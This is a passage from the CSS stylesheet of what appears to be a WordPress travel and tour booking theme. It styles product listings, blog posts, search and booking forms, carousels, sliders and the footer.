	border-radius: 0 3px 0 0;
}

.site-content .entry-content .wpb_tabs .wpb_tabs_nav li.ui-state-active {
	font-weight: bold;
}

.site-content .entry-content .wpb_tabs .wpb_tabs_nav li.ui-state-active,
.site-content .entry-content .wpb_tabs .wpb_tabs_nav li:hover {
	background:     #fff;
	margin-top:     -6px;
	padding-top:    3px;
	padding-bottom: 3px;
	border-radius:  3px 3px 0 0;
}

.site-content .entry-content .wpb_tabs .wpb_tabs_nav li.ui-state-active a,
.site-content .entry-content .wpb_tabs .wpb_tabs_nav li:hover a {
	color: #000;
}

.site-content .entry-content .wpb_tabs .ui-tabs {
	padding-top: 10px;
}

.section-white.padding-1x {
	padding:       15px 15px 0 15px;
	margin-bottom: 30px;
}

.single-post .comments-area {
	padding-bottom: 50px;
}

.tour-ordering {
	margin-bottom: 25px;
}

.tour-ordering select {
	height: 40px;
}

.tour-result-count {
	padding: 12px 0;
}

.list_content > li {
	float:   left;
	padding: 15px;
}

.post_images {
	background: #d8d8d8;
	min-height: 125px;
	position:   relative;
	margin:     -1px;
}

.post_images a {
	display: inline-block;
}

.post_images > a {
	display: block;
}

.post_images span.price, .post_images .price {
	position:       absolute;
	top:            14px;
	left:           0;
	display:        inline-block;
	color:          #333;
	letter-spacing: 1px;
	font-size:      14px;
	font-weight:    700;
	padding:        4px 7px;
	border-radius:  0 3px 3px 0;
}

.post_images span.price del, .post_images .price del {
	font-size:   90%;
	font-weight: normal;
	opacity:     0.9;
}

.post_images span.price ins, .post_images .price ins {
	text-decoration: none;
}

.post_images .group-icon {
	position:   absolute;
	right:      0;
	bottom:     0;
	background: rgba(0, 0, 0, 0.3);
}

.post_images .group-icon a {
	margin:   6px 12px;
	color:    #fff;
	position: relative;
}

.post_images .group-icon a .icon-image {
	max-width: 24px;
}

.post_images .group-icon a i {
	font-size: 18px;
}

.post_images .group-icon a:before {
	content:    "";
	width:      1px;
	position:   absolute;
	top:        5px;
	bottom:     5px;
	left:       -13px;
	background: rgba(255, 255, 255, 0.7);
}

.post_images .group-icon a.frist:before {
	display: none;
}

.post_images .group-icon .tooltip {
	white-space: nowrap;
}

.item_content .wrapper_content {
	padding:    14px;
	background: #fff;
}

.item_content .wrapper_content .post_title h4 {
	margin-top: 0;
}

.item_content .wrapper_content .post_description {
	margin-bottom: 10px;
}

.item_content .wrapper_content .post_description ul {
	margin: 0;
}

.item_content .wrapper_content .post_description ul li {
	list-style: none;
}

.item_border {
	border:        1px solid #E8E8E8;
	margin-bottom: 2px;
	box-shadow:    0 1px 3px rgba(0, 0, 0, 0.09);
	background:    #fff;
}

.post_title h4 a:hover {
	color: #26BDF7;
}

.post_date {
	text-transform: uppercase;
	color:          #666;
	margin-bottom:  10px;
	display:        block;
	text-align:     left;
}

.post_date:before {
	content:        "\e864";
	font:           normal normal normal 16px/1 'Linearicons-Free';
	display:        inline-block;
	vertical-align: middle;
	margin-right:   8px;
	margin-top:     -2px;
}

.read_more {
	background: #f5f5f5;
	height:     40px;
}

.woocommerce ul.products li.product .read_more .add_to_cart_button, .woocommerce ul.products li.product .read_more .wc-forward {
	margin-top: 0 !important;
}

.read_more_button, .read_more .product_type_tour_phys,
.woocommerce ul.products li.product .read_more .add_to_cart_button,
.woocommerce ul.products li.product .read_more .product_type_tour_phys,
.woocommerce ul.products li.product .read_more .wc-forward,
.woocommerce ul.products li.product .read_more .product_type_external {
	float:          right;
	color:          #fff;
	width:          55%;
	text-align:     center;
	line-height:    41px;
	padding:        0 0 0 20px;
	background:     #26BDF7;
	position:       relative;
	font-weight:    700;
	font-size:      12px;
	margin-top:     0;
	margin-right:   -1px;
	margin-bottom:  -1px;
	border-radius:  0;
	text-transform: uppercase;
}

.read_more_button:before, .read_more .product_type_tour_phys:before,
.woocommerce ul.products li.product .read_more .add_to_cart_button:before,
.woocommerce ul.products li.product .read_more .product_type_tour_phys:before,
.woocommerce ul.products li.product .read_more .wc-forward:before,
.woocommerce ul.products li.product .read_more .product_type_external:before {
	position:      absolute;
	top:           0;
	left:          0;
	content:       "";
	width:         0;
	height:        0;
	border-top:    20px solid transparent;
	border-left:   20px solid #f5f5f5;
	border-bottom: 20px solid transparent;
}

.read_more_button i, .read_more .product_type_tour_phys i,
.woocommerce ul.products li.product .read_more .add_to_cart_button i,
.woocommerce ul.products li.product .read_more .product_type_tour_phys i,
.woocommerce ul.products li.product .read_more .wc-forward i,
.woocommerce ul.products li.product .read_more .product_type_external i {
	margin-left: 3px;
}

.read_more_button:hover, .read_more .product_type_tour_phys:hover,
.woocommerce ul.products li.product .read_more .add_to_cart_button:hover,
.woocommerce ul.products li.product .read_more .product_type_tour_phys:hover,
.woocommerce ul.products li.product .read_more .wc-forward:hover,
.woocommerce ul.products li.product .read_more .product_type_external:hover {
	color: #fff;
}

.woocommerce ul.products li.product .read_more .added {
	display: none;
}

.item_rating {
	float:       left;
	width:       45%;
	padding:     0 10px 0 15px;
	position:    relative;
	height:      40px;
	line-height: 40px;
	text-align:  center;
}

.item_rating .star-rating {
	float:          left;
	overflow:       hidden;
	position:       relative;
	height:         1em;
	line-height:    1;
	font-size:      1em;
	width:          6.5em;
	font-family:    star;
	letter-spacing: 4px;
	margin-top:     12px !important;
	font-weight:    normal;
	color:          #ffb300;
}

.item_rating .star-rating:before {
	content:  "\73\73\73\73\73";
	float:    left;
	top:      0;
	left:     0;
	position: absolute;
}

.item_rating .star-rating span {
	overflow:    hidden;
	float:       left;
	top:         0;
	left:        0;
	position:    absolute;
	padding-top: 1.5em;
}

.item_rating .star-rating span:before {
	content:  "\53\53\53\53\53";
	top:      0;
	position: absolute;
	left:     0;
}

.item-tour {
	padding: 0 15px;
}

.checklist-icon-check li {
	line-height: 22px;
}

.wrapper-blog-content {
	*zoom: 1;
}

.wrapper-blog-content:before, .wrapper-blog-content:after {
	content: "";
	display: table;
}

.wrapper-blog-content:after {
	clear: both;
}

.wrapper-blog-content article {
	margin-bottom:  30px;
	padding-bottom: 30px;
	border-bottom:  1px solid #E8E8E8;
}

.wrapper-blog-content article {
	*zoom: 1;
}

.wrapper-blog-content article:before, .wrapper-blog-content article:after {
	content: "";
	display: table;
}

.wrapper-blog-content article:after {
	clear: both;
}

.wrapper-blog-content article:last-child {
	padding-bottom: 0;
	border-bottom:  none;
}

.wrapper-blog-content article .entry-content {
	margin-top: 0;
}

.wrapper-blog-content article .img_post {
	width:        260px;
	float:        left;
	text-align:   center;
	margin-right: 20px;
	overflow:     hidden;
}

.wrapper-blog-content article .img_post a {
	display:            block;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition:    all 0.3s ease-out;
	-ms-transition:     all 0.3s ease-out;
	-o-transition:      all 0.3s ease-out;
	transition:         all 0.3s ease-out;
}

.wrapper-blog-content article .img_post a:hover {
	-webkit-transform: scale(1.1);
	-moz-transform:    scale(1.1);
	transform:         scale(1.1);
}

.wrapper-blog-content article .entry-content {
	overflow: hidden;
}

.wrapper-blog-content article .content-thumbnail {
	width:        calc(100% - 260px);
	float:        left;
	padding-left: 30px;
}

.wrapper-blog-content article .entry-footer > span {
	color:        #000;
	margin-right: 10px;
}

.wrapper-blog-content article .entry-footer > span:last-child {
	margin-right: 0;
}

.wrapper-blog-content article .entry-footer > span a {
	opacity: 0.8;
}

.wrapper-blog-content .entry-content .entry-title {
	margin-top:    0;
	margin-bottom: 5px;
}

.wrapper-blog-content .entry-content .entry-meta {
	font-style: italic;
	opacity:    0.8;
	font-size:  90%;
}

.wrapper-blog-content .entry-content .entry-meta a {
	color: inherit;
}

.wrapper-blog-content .entry-content .entry-header {
	margin-bottom: 15px;
}

.wrapper-blog-content .sticky {
	background: #f7f7f7;
	padding:    30px;
	border:     1px solid #E8E8E8;
}

.search-overlay {
	position:           fixed;
	width:              100%;
	height:             100%;
	top:                0;
	left:               0;
	right:              0;
	-webkit-transition: all 0.3s ease;
	-moz-transition:    all 0.3s ease;
	-ms-transition:     all 0.3s ease;
	-o-transition:      all 0.3s ease;
	transition:         all 0.3s ease;
	-webkit-transform:  scale(0.8);
	-moz-transform:     scale(0.8);
	transform:          scale(0.8);
	visibility:         hidden;
	opacity:            0;
}

.search-overlay .background-overlay {
	width:      100%;
	height:     100%;
	background: rgba(0, 0, 0, 0.9);
	position:   absolute;
	z-index:    99;
}

.search-overlay.search-show {
	visibility:        visible;
	opacity:           1;
	z-index:           9999;
	-webkit-transform: scale(1);
	-moz-transform:    scale(1);
	transform:         scale(1);
}

.search-overlay .closeicon {
	position: fixed;
	right:    3%;
	top:      16px;
	width:    32px;
	height:   32px;
	opacity:  1;
	z-index:  999;
	cursor:   pointer;
}

.search-overlay .closeicon:before {
	transform: rotate(45deg);
}

.search-overlay .closeicon:after {
	transform: rotate(-45deg);
}

.search-overlay .closeicon:before, .search-overlay .closeicon:after {
	position:         absolute;
	left:             15px;
	content:          ' ';
	height:           33px;
	width:            1px;
	background-color: white;
}

.search-overlay .search-form {
	width:      100%;
	text-align: center;
	display:    inline-block;
	position:   fixed;
	top:        40%;
	left:       0;
	z-index:    999;
}

.search-overlay .search-form input:focus {
	outline: none;
}

.search-overlay .search-form .search-field {
	width:          400px;
	height:         60px;
	line-height:    60px;
	border:         1px solid #ddd;
	padding:        0 15px;
	font-weight:    normal;
	font-size:      16px;
	vertical-align: middle;
}

.search-overlay .search-form .search-submit {
	border:             none;
	height:             60px;
	line-height:        60px;
	width:              60px;
	margin-left:        -4px;
	color:              #333;
	-webkit-transition: all 0.2s ease;
	-moz-transition:    all 0.2s ease;
	-ms-transition:     all 0.2s ease;
	-o-transition:      all 0.2s ease;
	transition:         all 0.2s ease;
	vertical-align:     middle;
}

.search-overlay .search-form .search-submit:hover {
	color: #fff;
}

.search-overlay .search-form .font-awesome {
	font: normal normal normal 18px/1 FontAwesome;
}

.hotel-booking-search .hb-form-field input[type=number]::-webkit-inner-spin-button,
.hotel-booking-search .hb-form-field input[type=number]::-webkit-outer-spin-button, .travel-booking-search .hb-form-field input[type=number]::-webkit-inner-spin-button,
.travel-booking-search .hb-form-field input[type=number]::-webkit-outer-spin-button {
	-webkit-appearance: none;
	margin:             0;
}

.hotel-booking-search .hb-form-field input[type=number], .travel-booking-search .hb-form-field input[type=number] {
	-moz-appearance: textfield;
}

.tab-search-tour-hotel {
	position:   relative;
	margin-top: -173px;
}

.vc_row-no-padding .sc-search-tour-hotel .content-tab-search .tab-content, .vc_row-no-padding .sc-search-tour-hotel .nav-tab-search {
	max-width:     1170px;
	margin:        0 auto;
	padding-left:  15px;
	padding-right: 15px;
}

.sc-search-tour-hotel .hotel-booking-search form, .sc-search-tour-hotel .travel-booking-search form {
	padding: 0;
}

.sc-search-tour-hotel .hotel-booking-search .hb-form-field input, .sc-search-tour-hotel .hotel-booking-search .hb-form-field select, .sc-search-tour-hotel .travel-booking-search .hb-form-field input, .sc-search-tour-hotel .travel-booking-search .hb-form-field select {
	border: 1px solid #E8E8E8;
}

.sc-search-tour-hotel .nav-tab-search li {
	display:    inline-block;
	list-style: none;
}

.sc-search-tour-hotel .nav-tab-search li a {
	padding:            8px 20px;
	text-transform:     uppercase;
	display:            block;
	box-sizing:         border-box;
	background:         rgba(0, 0, 0, 0.4);
	color:              #fff;
	-webkit-transition: background .2s ease-in-out, color .2s ease-in-out;
	transition:         background .2s ease-in-out, color .2s ease-in-out;
}

.sc-search-tour-hotel .nav-tab-search li a i {
	display:        inline-block;
	width:          30px;
	height:         30px;
	line-height:    30px;
	background:     rgba(0, 0, 0, 0.3);
	text-align:     center;
	border-radius:  50%;
	vertical-align: middle;
	margin-right:   12px;
}

.sc-search-tour-hotel .nav-tab-search li a span {
	display:        inline-block;
	vertical-align: middle;
}

.sc-search-tour-hotel .content-tab-search {
	padding-top:    15px;
	padding-bottom: 15px;
	background:     rgba(0, 0, 0, 0.4);
}

.wrapper-subscribe {
	background-position: center bottom;
	background-repeat:   repeat;
	position:            fixed;
	bottom:              0;
	left:                0;
	/*z-index:             -1;*/
	width:               100%;
	background-size:     cover;
}

.wrapper-footer {
	z-index:  1;
	position: relative;
}

.wrapper-footer .wrapper-copyright {
	padding-top:    20px;
	padding-bottom: 15px;
}

.wrapper-footer a {
	color: #fff;
}

.wrapper-footer .main-top-footer {
	padding:  60px 0 50px 0;
	position: relative;
}

.wrapper-footer .main-top-footer .widget-title {
	text-transform: uppercase;
	margin-bottom:  20px;
}

.wrapper-footer ul {
	margin: 0;
}

.wrapper-footer ul li {
	list-style: none;
}

.list-arrow li {
	margin-bottom: 0;
}

.list-arrow li a {
	border-bottom: 1px solid #5b6366;
	position:      relative;
	display:       block;
	padding:       5px 10px 5px 20px;
}

.list-arrow li a:after {
	content:    "\f105";
	display:    block;
	position:   absolute;
	width:      5px;
	height:     7px;
	z-index:    10;
	top:        50%;
	left:       2px;
	margin-top: -6px;
	font:       normal normal normal 14px/1 FontAwesome;
}

.list-arrow li:last-child a {
	border-bottom: none;
}

.wrapper-instagram {
	margin:   0 -5px;
	overflow: hidden;
}

.wrapper-instagram a {
	float:   left;
	width:   33.333%;
	padding: 5px;
}

.form-subscribe {
	padding:    80px 0;
	position:   relative;
	overflow:   hidden;
	text-align: center;
	color:      #fff;
	z-index:    1;
}

.subscribe_shadow {
	width:      100%;
	height:     100%;
	position:   absolute;
	top:        0;
	left:       0;
	background: rgba(0, 0, 0, 0.3);
}

.form-subscribe__title {
	margin-bottom:  5px;
	color:          #fff;
	font-size:      2em;
	text-transform: uppercase;
}

.form-subscribe__description {
	font-size:     1.200em;
	margin-bottom: 20px;
}

.form-subscribe-form-wrap {
	position: relative;
}

.form-subscribe-form-wrap .mc4wp-form, .form-subscribe-form-wrap .epm-sign-up-form {
	display:       inline-block;
	line-height:   50px;
	width:         auto;
	border:        10px solid rgba(0, 0, 0, 0.2);
	border-radius: 3px;
}

.form-subscribe-form-wrap .mc4wp-form label, .form-subscribe-form-wrap .mc4wp-form .epm-form-field, .form-subscribe-form-wrap .epm-sign-up-form label, .form-subscribe-form-wrap .epm-sign-up-form .epm-form-field {
	margin:   0;
	width:    auto;
	position: relative;
	float:    left;
}

.form-subscribe-form-wrap .mc4wp-form .mc4wp-email, .form-subscribe-form-wrap .mc4wp-form .email, .form-subscribe-form-wrap .epm-sign-up-form .mc4wp-email, .form-subscribe-form-wrap .epm-sign-up-form .email {
	display:       inline-block;
	width:         390px;
	height:        50px;
	line-height:   50px;
	margin:        0;
	padding:       0 20px;
	border:        none;
	outline:       0;
	border-radius: 0;
	background:    #fff;
	color:         #333;
	float:         left;
}

.form-subscribe-form-wrap .mc4wp-form .mc4wp-submit-button, .form-subscribe-form-wrap .mc4wp-form .epm-sign-up-button, .form-subscribe-form-wrap .epm-sign-up-form .mc4wp-submit-button, .form-subscribe-form-wrap .epm-sign-up-form .epm-sign-up-button {
	display:        inline-block;
	height:         50px;
	width:          auto;
	margin:         0 0 0 -5px !important;
	padding:        0 30px;
	border:         none;
	border-radius:  0;
	color:          #333;
	text-transform: uppercase;
	font-style:     normal;
	vertical-align: top;
}

.form-subscribe-form-wrap .mc4wp-form .mc4wp-submit-button:focus, .form-subscribe-form-wrap .mc4wp-form .epm-sign-up-button:focus, .form-subscribe-form-wrap .epm-sign-up-form .mc4wp-submit-button:focus, .form-subscribe-form-wrap .epm-sign-up-form .epm-sign-up-button:focus {
	outline: none;
}

.form-subscribe-form-wrap .mc4wp-form .mc4wp-submit-button:hover, .form-subscribe-form-wrap .mc4wp-form .epm-sign-up-button:hover, .form-subscribe-form-wrap .epm-sign-up-form .mc4wp-submit-button:hover, .form-subscribe-form-wrap .epm-sign-up-form .epm-sign-up-button:hover {
	color: #fff;
}

.form-subscribe-form-wrap .epm-sign-up-form .epm-form-field label {
	display: none;
}

.form-subscribe input {
	height:        50px;
	line-height:   50px;
	margin:        0;
	border:        none;
	background:    #fff;
	border-radius: 3px;
}

.form.mc4wp-form input {
	width: auto !important;
}

.contact-info a {
	color: #ccc;
}

#copyright {
	padding-top: 10px;
}

.footer_menu {
	text-align: right;
	margin:     0;
}

.footer_menu li {
	display:     inline-block;
	margin-left: 10px;
	list-style:  none;
}

.wrapper-boxed {
	max-width: 1200px;
	margin:    0 auto;
}

.wrapper-boxed .site-header, .wrapper-boxed .wrapper-subscribe {
	width:     100%;
	left:      auto;
	right:     auto;
	max-width: 1200px;
}

.wrapper-boxed .wrapper-content .content-area {
	background: #fff;
}

.wrapper-content {
	position:   relative;
	z-index:    1;
	background: #fff;
}

.wrapper-content .top_site_main {
	padding-top: 126px;
}

.wrapper-content .wrapper-breadcrumbs {
	background-color: #f2f2f2;
}

.navigation {
	text-align: center;
	border-top: 1px solid #E8E8E8;
	margin:     0 0 25px 0;
}

.navigation ul {
	margin: 30px 0 0;
}

.navigation ul li {
	display:    inline-block;
	list-style: none;
}

.navigation ul li .page-numbers {
	padding:        0 5px;
	margin:         0 5px;
	width:          36px;
	height:         36px;
	display:        inline-block;
	text-align:     center;
	border:         1px solid #E8E8E8;
	line-height:    36px;
	vertical-align: middle;
}

.navigation ul li .page-numbers i {
	line-height: 36px;
}

.padding-top-6x {
	padding-top: 60px;
}

.padding-bottom-6x {
	padding-bottom: 60px;
}

.padding-top-2x {
	padding-top: 20px;
}

.margin-top-6x {
	margin-top: 60px;
}

.margin-bottom-3x {
	margin-bottom: 30px !important;
}

.text-center {
	text-align: center;
}

.section-white {
	background: #fff;
}

/*
 *  Owl Carousel - Core
 */
.owl-carousel {
	display:                     none;
	width:                       100%;
	-webkit-tap-highlight-color: transparent;
	position:                    relative;
	z-index:                     1;
}

.owl-carousel .owl-stage {
	position:                 relative;
	-ms-touch-action:         pan-Y;
	-moz-backface-visibility: hidden;
}

.owl-carousel .owl-stage:after {
	content:     ".";
	display:     block;
	clear:       both;
	visibility:  hidden;
	line-height: 0;
	height:      0;
}

.owl-carousel .owl-stage-outer {
	position:          relative;
	overflow:          hidden;
	-webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
	-webkit-transform:           translate3d(0, 0, 0);
	-moz-transform:              translate3d(0, 0, 0);
	-ms-transform:               translate3d(0, 0, 0);
}

.owl-carousel .owl-item {
	position:                    relative;
	min-height:                  1px;
	float:                       left;
	-webkit-backface-visibility: hidden;
	-webkit-tap-highlight-color: transparent;
	-webkit-touch-callout:       none;
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
	display: none;
}

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
	cursor:              pointer;
	cursor:              hand;
	-webkit-user-select: none;
	-khtml-user-select:  none;
	-moz-user-select:    none;
	-ms-user-select:     none;
	user-select:         none;
}

.owl-carousel.owl-loaded {
	display: block;
}

.owl-carousel.owl-loading {
	opacity: 0;
	display: block;
}

.owl-carousel.owl-hidden {
	opacity: 0;
}

.owl-carousel.owl-refresh .owl-item {
	visibility: hidden;
}

.owl-carousel.owl-drag .owl-item {
	-webkit-user-select: none;
	-moz-user-select:    none;
	-ms-user-select:     none;
	user-select:         none;
}

.owl-carousel.owl-grab {
	cursor: move;
	cursor: grab;
}

.owl-carousel.owl-rtl {
	direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
	float: right;
}

.owl-controls {
	-webkit-user-select:         none;
	-khtml-user-select:          none;
	-moz-user-select:            none;
	-ms-user-select:             none;
	user-select:                 none;
	-webkit-tap-highlight-color: transparent;
	margin:                      10px 0;
}

.owl-theme .owl-controls .owl-dot {
	display:  inline-block;
	zoom:     1;
	*display: inline;
	/*IE7 life-saver */
}

.owl-theme .owl-controls .owl-dot span {
	display:       block;
	width:         12px;
	height:        12px;
	margin:        0 4px;
	border:        2px solid #fff;
	border-radius: 50%;
}

.btn-primary, .btn-second {
	text-transform: uppercase;
	padding:        0 35px;
	line-height:    50px;
	border:         none;
	border-radius:  0;
	color:          #333;
}

.icon-btn {
	color:           #333;
	text-transform:  uppercase;
	box-shadow:      0 2px 0 0 #c6a615;
	padding:         0 25px;
	display:         inline-block;
	line-height:     40px;
	text-decoration: none !important;
	font-weight:     700;
}

.icon-btn i {
	font-size:      20px;
	margin-right:   7px;
	vertical-align: middle;
}

.icon-btn:hover {
	color: #fff;
}

.wpcf7-form .row-1x {
	margin-right: -10px;
	margin-left:  -10px;
}

.wpcf7-form .row-1x {
	*zoom: 1;
}

.wpcf7-form .row-1x:before, .wpcf7-form .row-1x:after {
	content: "";
	display: table;
}

.wpcf7-form .row-1x:after {
	clear: both;
}

.wpcf7-form .row-1x .col-sm-6 {
	padding-right: 10px;
	padding-left:  10px;
}

.wpcf7-form .wpcf7-form-control-wrap {
	margin-bottom: 20px !important;
	display:       block;
}

.wpcf7-form .wpcf7-form-control-wrap.your-message {
	margin-bottom: 0 !important;
}

.wpcf7-form .wpcf7-form-control-wrap.your-message textarea {
	margin-bottom: 0;
}

.wpcf7-form .wpcf7-form-control-wrap textarea, .wpcf7-form .wpcf7-form-control-wrap input[type="text"],
.wpcf7-form .wpcf7-form-control-wrap input[type="email"], .wpcf7-form .wpcf7-form-control-wrap input[type="password"],
.wpcf7-form .wpcf7-form-control-wrap input[type="date"],.wpcf7-form .wpcf7-form-control-wrap input[type="tel"]{
	padding:            10px 20px;
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
	text-align:         left;
	width:              100%;
	display:            block;
	background:         #f2f2f2;
	border:             1px solid #e3e3e3;
	border-radius:      0;
	height:             45px;
	line-height:        21px;
	margin-bottom:      10px;
	-webkit-appearance: none;
	-moz-appearance:    none;
}

.wpcf7-form .wpcf7-form-control-wrap textarea:focus, .wpcf7-form .wpcf7-form-control-wrap input:focus {
	outline:      none;
	border-color: #ccc;
}

.wpcf7-form .wpcf7-form-control-wrap textarea {
	height: 110px;
}

.wpcf7-form .wpcf7-submit {
	border-radius:  0;
	line-height:    45px;
	padding:        0 30px;
	border:         none;
	color:          #333;
	text-transform: uppercase;
	box-shadow:     0 2px 0 0 #c6a615;
	font-weight:    700;
}

.wpcf7-form .wpcf7-submit:focus {
	outline: none;
}

.wpcf7-form .wpcf7-submit:hover {
	color: #fff;
}

.woocommerce #reviews #comment {
	height: 110px;
}

.woocommerce #reviews #comments h2 {
	margin-bottom: 30px;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
	width:   60px;
	padding: 1px;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
	margin: 0 0 0 75px;
}

.comment-respond .comment-form {
	max-width: 600px;
}

.comment-respond .comment-form-author, .comment-respond .comment-form-email {
	max-width: 50%;
	display:   block;
}

.comment-respond textarea, .comment-respond input[type="text"], .comment-respond input[type="email"], .comment-respond input[type="url"] {
	padding:            10px 20px;
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
	text-align:         left;
	width:              100%;
	display:            block;
	background:         #f2f2f2;
	border:             1px solid #e3e3e3;
	border-radius:      3px;
	margin-bottom:      10px;
	-webkit-appearance: none;
	-moz-appearance:    none;
}

.comment-respond textarea:focus, .comment-respond input[type="text"]:focus, .comment-respond input[type="email"]:focus, .comment-respond input[type="url"]:focus {
	outline:      none;
	border-color: #ccc;
}

.comment-respond textarea {
	height: 110px;
}

.comment-respond .form-submit .submit {
	border-radius:  3px;
	line-height:    45px;
	padding:        0 30px;
	border:         none;
	color:          #333;
	text-transform: uppercase;
	box-shadow:     0 2px 0 0 #c6a615;
	letter-spacing: -0.5px;
}

.comment-respond .form-submit .submit:focus {
	outline: none;
}

.comment-respond .form-submit .submit:hover {
	color: #fff;
}

.no-border-arrow .flexslider {
	border:        none;
	border-radius: 0;
	box-shadow:    0 0 0;
	margin:        0;
}

.no-border-arrow .flexslider .flex-control-paging, .no-border-arrow .flexslider .flex-direction-nav {
	display: none !important;
}

/* flex slider */
.feature-image .flexslider {
	border-radius: 0;
	box-shadow:    0 0 0;
	padding:       0;
	margin:        0;
	border:        none;
}

.flexslider {
	position:      relative;
	margin:        0;
	background:    transparent;
	border:        none;
	border-radius: initial;
	box-shadow:    none;
}

.flexslider .flex-direction-nav li a {
	text-decoration: none;
	overflow:        hidden;
	text-shadow:     none;
	box-shadow:      none;
}

.flexslider .flex-direction-nav a.flex-prev:before {
	content:     "\f104" !important;
	font-family: FontAwesome !important;
	font-size:   22px !important;
	line-height: 31px !important;
	display:     inline-block;
}

.flexslider .flex-direction-nav a.flex-next:before {
	content:     "\f105" !important;
	font-family: FontAwesome !important;
	font-size:   22px !important;
	line-height: 31px !important;
	display:     block;
}

.flexslider ul.slides {
	margin: 0;
}

.flexslider ul.slides li {
	list-style: none;
	position:   relative;
	overflow:   hidden;
}

.flexslider ul.slides li a img {
	width:  100%;
	height: auto;
}

.flexslider ol.flex-control-nav {
	text-align:         center;
	position:           absolute;
	z-index:            99;
	width:              100%;
	bottom:             20px !important;
	height:             15px;
	margin:             0;
	-webkit-transition: all 0.25s ease;
	-moz-transition:    all 0.25s ease;
	-ms-transition:     all 0.25s ease;
	-o-transition:      all 0.25s ease;
	transition:         all 0.25s ease;
}

.flexslider ol.flex-control-nav li {
	display: inline-block;
	margin:  0 2px;
}

.flexslider ol.flex-control-nav li a {
	width:         15px;
	height:        15px;
	border-radius: 50%;
	text-indent:   -9999px;
	display:       inline-block;
	cursor:        pointer;
	margin:        0 2px;
	box-shadow:    none;
	border:        2px solid rgba(255, 255, 255, 0.8);
}

.flexslider ol.flex-control-nav li a.flex-active {
	background: rgba(255, 255, 255, 0.8);
}

.flexslider ol.flex-control-nav li a:hover {
	background: rgba(255, 255, 255, 0.5);
}

.flexslider ul.flex-direction-nav {
	display:            block;
	margin:             0;
	-webkit-transition: all 0.25s ease;
	-moz-transition:    all 0.25s ease;
	-ms-transition:     all 0.25s ease;
	-o-transition:      all 0.25s ease;
	transition:         all 0.25s ease;
}

.flexslider ul.flex-direction-nav li {
	position:   static;
	list-style: none;
}

.flexslider ul.flex-direction-nav li a {
	background: rgba(255, 255, 255, 0.8);
	width:      31px;
	height:     32px;
	text-align: center;
	display:    inline-block;
	position:   absolute;
	z-index:    99;
	left:       0;
	top:        50%;
	margin-top: -16px;
	color:      #333;
}

.flexslider ul.flex-direction-nav li a:hover {
	background: rgba(255, 255, 255, 0.5);
}

.flexslider ul.flex-direction-nav li a i {
	color:       #fff;
	font-size:   28px;
	line-height: 46px;
}

.flexslider ul.flex-direction-nav li a.flex-next {
	position: absolute;
	right:    0;
	left:     auto;
}

.flexslider:hover ul.flex-direction-nav a {
	left: 0;
}

.boxed-area {
	max-width: 1200px;
	margin:    0 auto;
	position:  relative;
}

.boxed-area {
	*zoom: 1;
}

.boxed-area:before, .boxed-area:after {
	content: "";
	display: table;
}

.boxed-area:after {
	clear: both;
}

.boxed-area .wrapper-tours-slider .tours-type-slider .owl-nav .owl-next {
	right: -20px;
}

.boxed-area .wrapper-tours-slider .tours-type-slider .owl-nav .owl-prev {
	left: -20px;
}

.boxed-area .home-content {
	width:         100%;
	padding-right: 0;
	padding-left:  0;
}

.boxed-area .home-content > .vc_row {
	margin-left:  0;
	margin-right: 0;
}

.boxed-area .wrapper-subscribe {
	max-width: 1200px;
	left:      auto;
}

.boxed-area .sticky_header.affix {
	max-width: 1200px;
	left:      auto;
	right:     auto;
	width:     100%;
}

.text-white h2, .text-white h3, .text-white h4, .text-white h5, .text-white h6, .text-white p {
	color: #fff;
}

.search-results article {
	border-bottom:  1px solid #E8E8E8;
	padding-bottom: 20px;
	margin-bottom:  20px;
}

.search-results article:last-child {
	border-bottom:  none;
	padding-bottom: 0;
	margin-bottom:  0;
}

.search-results article .entry-meta {
	font-style: italic;
	opacity:    0.8;
}

.search-results article .entry-meta a {
	color: inherit;
}

.error-404.not-found {
	max-width:  600px;
	margin:     60px auto;
	text-align: center;
}

.video-container {
	position:       relative;
	padding-bottom: 56.25%;
	/* 16:9 */
	padding-top:    25px;
	height:         0;
	margin-bottom:  15px;
}

.video-container iframe {
	position: absolute;
	top:      0;
	left:     0;
	width:    100%;
	height:   100%;
	border:   none;
}

.wpb_video_wrapper .video-container {
	padding-bottom: 0;
	padding-top:    0;
	height:         auto;
	margin-bottom:  0;
}

.custom-instagram .textwidget {
	margin-left:  -10px;
	margin-right: -10px;
}

.top_site_main {
	position:            relative;
	text-align:          left;
	background-size:     cover;
	background-position: center center;
}

.top_site_main.top-site-no-image {
	color: #fff;
}

.top_site_main .overlay-top-header {
	position: absolute;
	height:   100%;
	left:     0;
	right:    0;
	opacity:  0.4;
}

.top_site_main .banner-wrapper {
	padding-top:    50px;
	padding-bottom: 50px;
}

.top_site_main .banner-wrapper .heading_primary {
	margin:      0 0 10px 0;
	color:       inherit;
	display:     inline-block;
	position:    relative;
	line-height: 1;
}

.top_site_main .banner-wrapper .heading_primary:after {
	content:  "";
	width:    40px;
	height:   2px;
	display:  inline-block;
	position: absolute;
	left:     0;
	bottom:   -10px;
	border:   1px solid;
}

.top_site_main .banner-wrapper-destination {
	padding-top:    120px;
	padding-bottom: 120px;
}

.top_site_main .banner-wrapper-destination .heading_primary {
	margin:         0 0 10px 0;
	color:          inherit;
	display:        inline-block;
	position:       relative;
	line-height:    1;
	text-transform: capitalize;
}

.top_site_main .banner-wrapper-destination .desc {
	max-width: 660px;
	margin:    0 auto 60px auto;
}

.top_site_main .banner-wrapper-destination .breadcrumbs-wrapper {
	text-transform: uppercase;
}

.content-area {
